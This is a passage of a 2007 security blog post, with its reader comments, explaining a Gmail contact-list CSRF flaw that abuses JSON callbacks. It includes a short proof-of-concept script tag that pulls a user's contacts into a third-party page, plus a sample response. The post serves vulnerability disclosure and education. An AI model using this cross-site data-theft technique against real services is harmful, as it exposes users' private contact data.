rgb(0, 102, 0);">["ct","Another Name","bar@gmail.com"]</span><br /><span style="color: rgb(0, 102, 0);">    &#8230;</span><br /><span style="color: rgb(0, 102, 0);">]</span><br /><br />The novelty was I overwrote the anonymous Array constructor to access the contact list data, which should not have been served up through a third-party web page request. Normal anti-CSRF solutions should have been applied here.<br /><br /><a href="http://blog.adamjacobmuller.com/gmail.txt">Googlified&#8217;s hack</a> worked like this&#8230;<br /><br />Third-Party Web Page:<span style="color: rgb(0, 102, 0);"><br /><* script></span><br /><span style="color: rgb(0, 102, 0);">function google(a){</span><br /><br /><span style="color: rgb(0, 102, 0);">}</span><br /><span style="color: rgb(0, 102, 0);"><* /script></span><br /><span style="color: rgb(0, 102, 0);"><* script src="http://docs.google.com/data/contacts?out=js&show=ALL&amp;psort=Affinity&callback=google&amp;max=99999"><br /><* /script></span><br /><br />SRIPT tag CSRF Response:<br /><ol style="color: rgb(0, 102, 0);"><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">google <span style="font-weight: bold;">(</span><span style="font-weight: bold;">{</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">  Success: <span style="font-weight: bold;">true</span>,</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">  Errors: <span style="font-weight: bold;">[</span><span style="font-weight: bold;">]</span>,</div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">  Body: <span style="font-weight: bold;">{</span></div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">    AuthToken: <span style="font-weight: bold;">{</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">      Value: '********'</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">    <span style="font-weight: bold;">}</span>,</div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">    Contacts: <span style="font-weight: bold;">[</span></div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">      <span style="font-weight: bold;">{</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Id: '***',</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Email: 'users at dwr.dev.java.net',</div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Affinity: ***,</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Groups: <span style="font-weight: bold;">[</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">          <span style="font-weight: bold;">{</span></div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">            id: '^Freq',</div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">            value: 'users at dwr.dev.java.net'</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">          <span style="font-weight: bold;">}</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        <span style="font-weight: bold;">]</span>,</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Addressess: <span style="font-weight: bold;">[</span><span style="font-weight: bold;">]</span>,</div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Phoness: <span style="font-weight: bold;">[</span><span style="font-weight: bold;">]</span>,</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">        Imss: <span style="font-weight: bold;">[</span><span style="font-weight: bold;">]</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">      <span style="font-weight: bold;">}</span>,</div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">    <span style="font-style: italic;">// Lots more contacts here</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">    <span style="font-weight: bold;">]</span></div> </li><li style="font-weight: bold;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;">  <span style="font-weight: bold;">}</span></div> </li><li style="font-family: 'Courier New',Courier,monospace; font-weight: normal; font-style: normal;"> <div style="font-family: 'Courier New',Courier,monospace; font-weight: normal;"><span style="font-weight: bold;">}</span><span style="font-weight: bold;">)</span></div> </li></ol><br />In this case Googlified overwrote the google JSON call-back constructor to access the contact list data.<br /><br />Normally when JSON is used, an XMLHttpRequest (XHR) pulls in data from an on-domain location, which is then eval&#8217;ed in JavaScript space. Strict JSON formatted data cannot be called by SCRIPT SRC= notation from third-party web page because the JavaScript interpreter will not parse it. A label error will appear in the console. This is good because should a JSON feed contain user-sensitive information, a CSRF hack like the above will not be able to compromise it.<br /><br />When a website wants to allow access to JSON data feeds from third-party web pages to create mash-ups, they&#8217;ll use call-backs. A call-back wraps the JSON data in a JavaScript function as defined by the third-party web page. Just like the &#8220;google&#8221; call-back function in Googlified&#8217;s example. Here&#8217;s where the rub comes in&#8230;<br /><br /><span style="font-weight: bold; color: rgb(153, 0, 0);">If any JSON feed containing user-sensitive information is wrapped with a call-back and has a predictable URL... then that data is at risk.</span><br /><br />Happy hunting!
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05017778127841311186' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05017778127841311186' rel='author' title='author profile'>
<span itemprop='name'>Jeremiah Grossman</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-01-01T18:32:00-08:00'>6:32 PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1228787251'>
<a href='https://www.blogger.com/post-edit.g?blogID=13756280&postID=2244929312738652339&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.jeremiahgrossman.com/search/label/gmail%20contact%20list%20hack%20json%20javascript%20CSRF' rel='tag'>gmail contact list hack json javascript CSRF</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>8 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c565434555206519118'>
<a name='c565434555206519118'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-565434555206519118'>
<p>
well this is far more obvious than an undeclared Array.. before you blogged about that, i never would've considered overwriting the array constructor.<br /><br />But putting a callback function, it should be obvious that a remote website could access that info .. so it's something google needs to workaround.<br /><br />As for those workarounds, the simplest that comes to mind is to just whitelist domains that needs it. Google will need to check multiple subdomains but in it's simplest form:<br /><br />if (document.domain == "www.google.com") { callBack(blah) };
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1167856200000#c565434555206519118' title='comment permalink'>
January 3, 2007 at 12:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1974437788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/565434555206519118' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c9082199287633565700'>
<a name='c9082199287633565700'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05017778127841311186" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9082199287633565700-05017778127841311186"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" alt="" title="Jeremiah Grossman">

<noscript><img src="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05017778127841311186' rel='nofollow'>Jeremiah Grossman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9082199287633565700'>
<p>
I'll have to think more deeply on that solution, sounds workable, though management might be an issue.<br /><br />Another questions is what about those "authenticated" web services that want to deliver call-back wrapped JSON feeds. You know for mash-ups customized for a specific user.<br /><br />I don't think you can in a safe/secure way.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1167857340000#c9082199287633565700' title='comment permalink'>
January 3, 2007 at 12:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1228787251'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/9082199287633565700' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6159045941082935177'>
<a name='c6159045941082935177'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6159045941082935177'>
<p>
you're right about management, for a big website like google who has a bunch of subdomains and adds more with every new beta project .. tokens in the link are still probably the best practice.<br /><br />IIRC, their while(1) solution for the array one was effective but still seemed unprofessional looking. I'm not sure if anyones explored too deeply into JSON's insecurities.. but it's seeming quite dangerous. Which is sad, cuz i love it's elegance over ugly looking XHR calls :/<br /><br />And i'm not sure what you mean by auth web services, can you elaborate? o.O
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1167859500000#c6159045941082935177' title='comment permalink'>
January 3, 2007 at 1:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1974437788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/6159045941082935177' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c5221129057198301471'>
<a name='c5221129057198301471'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05017778127841311186" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5221129057198301471-05017778127841311186"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" alt="" title="Jeremiah Grossman">

<noscript><img src="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05017778127841311186' rel='nofollow'>Jeremiah Grossman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5221129057198301471'>
<p>
> tokens in the link are still probably the best practice.<br /><br />Yah, probably. Just hard to implement after the fact, especially for static content. And painful since the vuln is really on the client.<br /><br />> IIRC, their while(1) solution for the array one was effective but still seemed unprofessional looking. <br /><br />I agree. Seemed effective though.<br /><br />> I'm not sure if anyones explored too deeply into JSON's insecurities.. but it's seeming quite dangerous. <br /><br />Only really a handful a people probably have looked deeply into the subject. There is a lot more in there, I assure you. :)<br /><br />> And i'm not sure what you mean by auth web services, can you elaborate? o.O<br /><br />Let's say Google wanted third-party developers to be able to utilize a user's Gmail contact list to create mash-ups in this way. To do that, a user would have to be "authed" when making the CSRF request. That's what I meant.  So by doing so, that data is GOING to be revealed to the third-party no matter what. <br /><br />Point being, unless you prepared to share that data with third-party you can't do this type of authenticated data mash-up.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1167859920000#c5221129057198301471' title='comment permalink'>
January 3, 2007 at 1:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1228787251'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/5221129057198301471' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9164304150399824714'>
<a name='c9164304150399824714'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9164304150399824714'>
<p>
So by doing so, that data is GOING to be revealed to the third-party no matter what. <br /><br />> Well i think that's always been the case with third-party extensions in any web technology - unless they restrict it all to iframes or dynamic images.(which at the very least, they better do the login part solely by a google iframe - i really can't trust 3rd parties with my password)<br /><br />So aside from those two methods, both if which lack customization, if you're allowing 3rd parties to display private info, i don't think you can prevent them from recording it.<br /><br />The whole 'import contact lists to search for buddies' idea is a terrible one security-wise IMO, and can't be secured. :T
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1167864600000#c9164304150399824714' title='comment permalink'>
January 3, 2007 at 2:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1974437788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/9164304150399824714' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8714011170923852833'>
<a name='c8714011170923852833'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05017778127841311186" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8714011170923852833-05017778127841311186"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" alt="" title="Jeremiah Grossman">

<noscript><img src="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05017778127841311186' rel='nofollow'>Jeremiah Grossman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8714011170923852833'>
<p>
> if you're allowing 3rd parties to display private info, i don't think you can prevent them from recording it.<br /><br />Yep, thats essentially it. And I think also a limited JSON adoption in mash-up creation.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1167864780000#c8714011170923852833' title='comment permalink'>
January 3, 2007 at 2:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1228787251'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/8714011170923852833' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2288347825530312154'>
<a name='c2288347825530312154'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2288347825530312154'>
<p>
What happened to the &quot;Gmail Contact List CSRF Vulnerability&quot; link from your article?  Its dead.  Anyone know where the article went?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1291468416178#c2288347825530312154' title='comment permalink'>
December 4, 2010 at 5:13&#8239;AM
</a>
<span class='item-control blog-admin pid-1974437788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/2288347825530312154' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c2176963050311398459'>
<a name='c2176963050311398459'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05017778127841311186" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2176963050311398459-05017778127841311186"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" alt="" title="Jeremiah Grossman">

<noscript><img src="//3.bp.blogspot.com/-yFoK9ZdNEm0/Zn2FPMHLtXI/AAAAAAAACvo/HC2DKFpetyI1QJndYgM8NFvSVeUDOtVDACK4BGAYYCw/s35/eAN-tCTs_400x400.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05017778127841311186' rel='nofollow'>Jeremiah Grossman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2176963050311398459'>
<p>
@Anonymous: gone I guess, try the archive. http://web.archive.org/web/20071010053647/http://www.cyber-knowledge.net/blog/2007/01/01/gmail-vulnerable-to-contact-list-hijacking/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1291481535461#c2176963050311398459' title='comment permalink'>
December 4, 2010 at 8:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1228787251'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/13756280/2176963050311398459' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/13756280/2244929312738652339' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.jeremiahgrossman.com/2007/01/2007-web-application-security-project.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.jeremiahgrossman.com/2006/12/applying-formula.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.jeremiahgrossman.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.jeremiahgrossman.com/feeds/2244929312738652339/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='215' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzoqIH5VXPbQ0KPGWX-cEmxaTZhT6XN2pQkurP2egV86nqfWsrhcTel-vxbeEMelxv686uqGpXBQpU2dSS4rdWdHuB5nr59UeIoTzCgNo2ePl_AS3LRHWq2_YQZEdzF1GraT3EI_floczujLC8UrTLjquZH3qD3P9Gq2AzCPMgQwnwSNa6zkCNlw=s215' width='215'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BIO</h2>
<div class='widget-content'>
Jeremiah Grossman brings 20+ years of experience in Computer Security and has become one of the most recognizable and world-renowned cybersecurity experts in the industry, coining several of the original hacking terms commonly used around the world today. 

Early in his career, Jeremiah was known as &#8220;The Hacker Yahoo&#8221; which led to his role as the company&#8217;s Information Security Officer. Jeremiah founded WhiteHat Security (now Synopsis), and served as Chief of Security Strategy for SentinelOne which was the highest-valued cybersecurity IPO in history. 

Most recently, Jeremiah was the founder & CEO of Bit Discovery, which was acquired by Tenable in 2022. He also serves as a company advisor and board member to several tech startups. In his spare time, Jeremiah does Brazilian Jiu-Jitsu and is passionate about classic cars. He recently opened Toybox, a luxury car club in Boise, Idaho.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.jeremiahgrossman.com/'>Jeremiah Grossman</a></li>
<li><a href='https://twitter.com/jeremiahg'>Twitter</a></li>
<li><a href='https://www.facebook.com/jeremiahgrossman'>Facebook</a></li>
<li><a href='https://www.linkedin.com/in/grossmanjeremiah'>LinkedIn</a></li>
<li><a href='https://www.grossman.vc/'>Grossman Ventures</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.jeremiahgrossman.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fblog.jeremiahgrossman.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://blog.jeremiahgrossman.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.jeremiahgrossman.com%2Ffeeds%2F2244929312738652339%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fblog.jeremiahgrossman.com%2Ffeeds%2F2244929312738652339%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://blog.jeremiahgrossman.com/feeds/2244929312738652339/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7njBgwGjt91VVJIRTqATkmhakEEg:1769260260560';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13756280','//blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html','13756280');
